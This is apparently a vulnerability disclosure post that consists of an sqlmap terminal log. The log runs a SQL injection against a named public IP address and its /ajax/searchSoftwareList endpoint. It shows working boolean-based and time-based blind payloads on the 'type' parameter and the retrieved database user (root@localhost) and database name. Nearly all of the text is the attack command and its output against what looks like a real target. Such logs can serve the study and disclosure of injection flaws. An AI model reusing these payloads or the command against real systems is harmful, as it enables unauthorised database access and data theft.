 ➜ sdk sqlmap -u "http://203.110.160.43:80/ajax/searchSoftwareList" --data="rp=10&page=1&type=1&sortorder=desc
&sortname=rank" -p "type" --batch --current-db --current-user
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting at 11:37:26
[11:37:26] [INFO] resuming back-end DBMS 'mysql'
[11:37:26] [INFO] testing connection to the target URL
[11:37:27] [INFO] heuristics detected web page charset 'ascii'
[11:37:56] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] N
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: rp=10&page=1&type=1 AND 5743=5743&sortorder=desc&sortname=rank
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: rp=10&page=1&type=1 AND (SELECT * FROM (SELECT(SLEEP(5)))OEnm)&sortorder=desc&sortname=rank
---
[11:37:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[11:37:56] [INFO] fetching current user
[11:37:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster da
ta retrieval
[11:37:56] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:38:06] [INFO] fetching current database
[11:38:06] [INFO] retrieved: huajin
current database:    'huajin'
www.wooyun.org